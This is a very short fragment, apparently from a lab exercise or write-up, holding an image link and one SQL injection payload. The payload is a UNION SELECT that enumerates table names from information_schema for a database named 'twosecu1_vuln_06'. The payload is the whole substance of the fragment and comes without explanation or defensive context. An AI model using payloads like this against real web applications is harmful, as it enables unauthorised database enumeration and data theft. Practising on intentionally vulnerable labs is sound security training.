 1' union select 1,2,3,4,group_concat(table_name) from information_schema.tables where table_schema='twosecu1_vuln_06'#